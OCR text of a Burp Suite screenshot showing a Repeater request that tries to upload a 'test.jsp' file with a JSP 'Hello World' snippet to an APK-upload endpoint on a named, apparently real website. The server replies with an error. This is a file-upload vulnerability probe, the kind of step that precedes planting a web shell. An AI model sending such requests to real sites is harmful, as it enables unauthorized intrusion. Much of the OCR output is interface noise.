 Burp 项目 Intruder 重放器 查看 帮助
Burp Suite专业版 v2024.1.1 - 临时项目 - licensed to surferxyz
仪表盘 目标 代理 Intruder 重放器 Sequencer 对比工具 日志 Organizer 扩展 学习
搜索 设置
20 × 21 × 22 × 23 × +
发送 取消 < >
目标: http://cybb.yyhq365.cn HTTP/1
请求
美化 Raw Hex
\n
1 POST /ajaxinvoke/frameworkModuleJob.processApkUpload.upload HTTP/1.1
2 Host: cybb.yyhq365.cn
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/94.0.0.0 Safari/537.36
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Connection: close
7 Content-Length: 224
8
9 ------WebKitFormBoundaryN5Novghl
10 Content-Disposition: form-data; name="Filedata"; filename="test.jsp"
11 Content-Type: application/octet-stream
12
13 ;% out.println("Hello World");%&gt;
14 ------WebKitFormBoundaryN5Novghl--
15
16
响应
美化 Raw Hex 页面渲染
\n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Sat, 16 Mar 2024 15:49:00 GMT
4 Content-Type: text/json;charset=utf-8
5 Content-Length: 134
6 Connection: close
7 Set-Cookie: JSESSIONID=3AC72EE9E36381C28FBFA796C1DCFDD9; Path=/; HttpOnly
8 Last-Modified: Sat, 16 3 2024 23:48:59 CST
9 Content-Disposition: attachment;filename=dynamic1710604139462.json
10 Cache-Control: no-cache
11 Pragma: no-cache
12
13 {
"message":
"the request doesn't contain a multipart/form-data or multipart/mixed stream, conte
nt type header is null",
"success":false
}
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 6
Request cookies 0
请求头 6
响应头 10
Inspector
Notes
搜索
14°
英